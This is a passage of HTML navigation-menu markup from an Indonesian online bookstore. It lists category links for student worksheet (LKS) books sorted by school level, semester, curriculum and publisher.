		<li id="menu-item-2048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2048"><a href="https://www.bestchoicebookstore.com/category/mts-agama/">MTs Agama Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2971"><a href="https://www.bestchoicebookstore.com/category/lks-mts-media-karya-putra/">LKS MTs Tasbih Media Karya Putra Semester 2</a></li>
			<li id="menu-item-7396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://www.bestchoicebookstore.com/category/lks-mts-iqro-penerbit-maulana-semester-2/">LKS MTs Iqro Penerbit Maulana Semester 2</a></li>
			<li id="menu-item-7397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7397"><a href="https://www.bestchoicebookstore.com/category/lks-mts-medali-penerbit-indonesia-jaya-semester-2/">LKS MTs Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-7400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7400"><a href="https://www.bestchoicebookstore.com/category/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-2/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li id="menu-item-7399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7399"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-putra-nugraha-group-semester-2/">LKS MTs Merek Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7395"><a href="https://www.bestchoicebookstore.com/category/lks-mts-husna-penerbit-mwg-semester-2/">LKS MTs Husna Penerbit MWG Semester 2</a></li>
			<li id="menu-item-7398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7398"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-hikmah-semester-2/">LKS MTs Merek Hikmah Semester 2</a></li>
			<li id="menu-item-8298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8298"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-al-ikhlas-semester-2/">LKS MTs Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/">SMA Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-1798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1798"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/new-star-sma-penerbit-media-karya-putra/">LKS SMA New Star Penerbit Media Karya Putra Semester 2</a></li>
			<li id="menu-item-2964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2964"><a href="https://www.bestchoicebookstore.com/category/permata-cv-cahaya-pustaka/">LKS SMA Permata CV Cahaya Pustaka Semester 2</a></li>
			<li id="menu-item-1802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1802"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/medali-sma-penerbit-indonesia-jaya/">LKS SMA Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-7405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7405"><a href="https://www.bestchoicebookstore.com/category/lks-sma-penerbit-putra-nugraha-group-semester-2/">LKS SMA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-2963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2963"><a href="https://www.bestchoicebookstore.com/category/prioritas-penerbit-surya-badra/">LKS SMA Prioritas Penerbit Surya Badra Semester 2</a></li>
			<li id="menu-item-1799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1799"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/star-sma-penerbit-putra-kertonatan/">LKS SMA Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li id="menu-item-7404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7404"><a href="https://www.bestchoicebookstore.com/category/lks-sma-fitur-penerbit-cv-kesowo-semester-2/">LKS SMA Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li id="menu-item-12942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12942"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li id="menu-item-1801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1801"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/gemilang-sma-penerbit-cipta-pustaka/">LKS SMA Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li id="menu-item-1800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1800"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/prima-sma-penerbit-prima-putra-pratama/">LKS SMA Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li id="menu-item-7403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7403"><a href="https://www.bestchoicebookstore.com/category/lks-sma-eksis-penerbit-citra-pustaka-semester-2/">LKS SMA Eksis Penerbit Citra Pustaka Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2046"><a href="https://www.bestchoicebookstore.com/category/ma-agama/">MA Agama Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2970"><a href="https://www.bestchoicebookstore.com/category/lks-ma-media-karya-putra/">LKS MA Tasbih Penerbit Media Karya Putra Semester 2</a></li>
			<li id="menu-item-7407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7407"><a href="https://www.bestchoicebookstore.com/category/lks-ma-penerbit-putra-nugraha-group-semester-2/">LKS MA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7406"><a href="https://www.bestchoicebookstore.com/category/lks-ma-eksis-penerbit-citra-pustaka-semester-2/">LKS MA Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li id="menu-item-8297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8297"><a href="https://www.bestchoicebookstore.com/category/lks-ma-merek-al-ikhlas-semester-2/">LKS MA Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-7366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7366"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/">SMK Wajib Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13323"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-penerbit-putra-nugraha-group-semester-2/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-12420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12420"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-2-smk-wajib-semester-2/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-12403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12403"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-mentari-semester-2/">LKS SMK Wajib Mentari Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/">SMK Produktif Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-mastermedia-semester-2/">LKS SMK Produktif Mastermedia Semester 2</a></li>
			<li id="menu-item-7410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7410"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/lks-smk-produktif-mentari-semester-2/">LKS SMK Produktif Mentari Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-3770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3770"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-mi-mts-ma/">LKS Aswaja MI/MTs/MA Semester 2</a></li>
		<li id="menu-item-8046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8046"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-2/">LKS BTQ Semester 2</a></li>
		<li id="menu-item-3769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3769"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma/">LKS Agama Kristen dan Katolik SD, SMP, SMA Semester 2</a></li>
		<li id="menu-item-3771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3771"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-sd-smp-sma/">LKS Bahasa Sunda SD, SMP, SMA Semester 2</a></li>
	</ul>
</li>
	<li id="menu-item-14508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14508"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/">Lks K13 Semester Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-14517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14517"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-media-karya-putra/">Lks K13 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li id="menu-item-14515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14515"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Ganjil Penerbit Cv Cahaya Pustaka</a></li>
		<li id="menu-item-14518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14518"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-warna-mukti-grafika/">Lks K13 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-14960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14960"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-putra-nugraha-group/">Lks K13 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-14513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14513"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-14511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14511"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Ganjil Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li id="menu-item-14510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14510"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Ganjil Merek Fitur Penerbit Cv Kesowo</a></li>
		<li id="menu-item-14519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14519"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-surya-badra/">Lks K13 Semester Ganjil Penerbit Surya Badra</a></li>
		<li id="menu-item-14509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14509"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-14516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14516"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-duta-karya-mandiri/">Lks K13 Semester Ganjil Penerbit Duta Karya Mandiri</a></li>
		<li id="menu-item-15067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15067"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-tangkas/">Lks K13 Semester Ganjil Merek Tangkas</a></li>
		<li id="menu-item-15381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15381"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-eksis/">Lks K13 Semester Ganjil Merek Eksis</a></li>
		<li id="menu-item-15434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15434"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-grafika-27/">LKS K13 Semester Ganjil Grafika 27</a></li>
		<li id="menu-item-15529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15740"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Ganjil Merek Star Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-14512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14512"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-jamrut/">Lks K13 Semester Ganjil Merek Jamrut</a></li>
		<li id="menu-item-14514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14514"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-bpk-gunung-mulia/">Lks K13 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li id="menu-item-14520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14520"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/">Lks K13 Semester Genap</a>
	<ul class="sub-menu">
		<li id="menu-item-14529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-media-karya-putra/">Lks K13 Semester Genap Penerbit Media Karya Putra</a></li>
		<li id="menu-item-14527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14527"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Genap Penerbit Cv Cahaya Pustaka</a></li>
		<li id="menu-item-14532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14532"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-warna-mukti-grafika/">Lks K13 Semester Genap Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-14525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14525"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-14530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-putra-nugraha-group/">Lks K13 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-14523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14523"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Genap Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li id="menu-item-14522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14522"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Genap Merek Fitur Penerbit Cv Kesowo</a></li>
		<li id="menu-item-14531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14531"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-surya-badra/">Lks K13 Semester Genap Penerbit Surya Badra</a></li>
		<li id="menu-item-14521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14521"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-14528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14528"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-duta-karya-mandiri/">Lks K13 Semester Genap Penerbit Duta Karya Mandiri</a></li>
		<li id="menu-item-15068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15068"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-tangkas/">Lks K13 Semester Genap Merek Tangkas</a></li>
		<li id="menu-item-15382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15382"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-eksis/">Lks K13 Semester Genap Merek Eksis</a></li>
		<li id="menu-item-15435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15435"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-grafika-27/">LKS K13 Semester Genap Grafika 27</a></li>
		<li id="menu-item-15530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15741"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Genap Merek Star Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-14524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14524"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-jamrut/">Lks K13 Semester Genap Merek Jamrut</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-16"><a href="https://www.bestchoicebookstore.com/category/produk/">Produk Utama</a>
<ul class="sub-menu">
	<li id="menu-item-16465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16465"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional/">LKS Kurikulum Nasional</a>
	<ul class="sub-menu">
		<li id="menu-item-16466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16466"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sd-mi/">LKS Kurikulum Nasional SD/MI</a></li>
		<li id="menu-item-16468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16468"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-smp-mts/">LKS Kurikulum Nasional SMP/MTs</a></li>
		<li id="menu-item-16467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16467"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sma-ma-smk/">LKS Kurikulum Nasional SMA/MA/SMK</a></li>
	</ul>
</li>
	<li id="menu-item-8649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8649"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-11830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11830"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li id="menu-item-10817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10817"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-20264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20264"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li id="menu-item-11725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11725"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-10819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10819"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-10818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10818"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Permata Penerbit Surya Badra</a></li>
		<li id="menu-item-11829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11829"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-cv-cahaya-pustaka/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit CV Cahaya Pustaka</a></li>
		<li id="menu-item-18111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18111"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-ganjil-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Ganjil Penerbit Gema Nusa</a></li>
		<li id="menu-item-10816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10816"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fokus Penerbit CV Sindhunata</a></li>
		<li id="menu-item-10815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10815"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fitur Penerbit CV Kesowo</a></li>
		<li id="menu-item-23724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23724"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-merek-maestro-penerbit-hasan-pratama/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Merek Maestro Penerbit Hasan Pratama</a></li>
		<li id="menu-item-23726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23726"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-merek-persada-ilmu/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Merek Persada Ilmu</a></li>
		<li id="menu-item-14948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14948"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-12017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12017"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-master/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Master</a></li>
		<li id="menu-item-15069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15069"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-tangkas/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Tangkas</a></li>
		<li id="menu-item-15383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15383"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Eksis</a></li>
		<li id="menu-item-20263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20263"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-kharisma/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit Kharisma</a></li>
		<li id="menu-item-15436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15436"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Ganjil Grafika 27</a></li>
		<li id="menu-item-15531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15531"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15742"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-17773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17773"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-ganjil/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Ganjil</a></li>
		<li id="menu-item-14707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14707"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-jamrut/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Jamrut</a></li>
		<li id="menu-item-14708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14708"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-bpk-gunung-mulia/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li id="menu-item-8650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Genap</a>
	<ul class="sub-menu">
		<li id="menu-item-17774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17774"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-genap/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Genap</a></li>
		<li id="menu-item-12652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12652"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Media Karya Putra</a></li>
		<li id="menu-item-19806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19806"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Penerbit CV Penerbit Merah Putih Perkasa</a></li>
